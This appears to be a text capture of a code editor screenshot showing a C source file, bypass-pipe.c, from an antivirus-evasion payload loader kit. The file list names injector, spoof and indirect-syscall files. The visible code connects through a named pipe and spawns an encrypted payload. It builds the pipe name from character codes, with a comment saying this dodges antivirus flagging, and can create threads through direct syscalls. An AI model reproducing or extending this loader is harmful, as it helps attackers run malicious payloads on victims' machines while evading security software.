 EXPLORER
···
SRC-COMMON
C bypass-mailslot.c
C bypass-peek.c
C bypass-pipe.c
C bypass-readfile-v2.c
C bypass-readfile.c
C bypass-template.c
C injector.c
C patch.c
C patch.h
C spoof.c
C start_thread.c
C syscalls_embedded.c
C syscalls_indirect_randomized.c
C syscalls_indirect.c
C syscalls.h
C utils.c
C utils.h
C bypass-pipe.c ×
C bypass-pipe.c
%c Aa ab .* 1 of 9
109
110 /* try to connect to the pipe */
111 do {
112 Sleep(1024);
113 }
114 while (!client(buffer, payload->length));
115
116 /* spawn our payload */
117 spawn(buffer, payload->length, payload->key);
118
119 /* clean up after ourselves */
120 free(buffer);
121
122 return 0;
123 }
124
125 void start(HINSTANCE mhandle) {
126 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
127 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
128
129 */
130 sprintf(pipename, "%c%c%c%c%c%c%c%c%cnetsvc\\%d", 92, 92, 46, 92, 112, 105, 112, 101, 92, (int)(GetTickCount() % 9898));
131
132 /* start our server and our client */
133 #if USE_SYSCALLS == 1
134 HANDLE thandle;
135 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
136 #else
137 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
138 #endif
139
140 client_thread(NULL);
141 }
142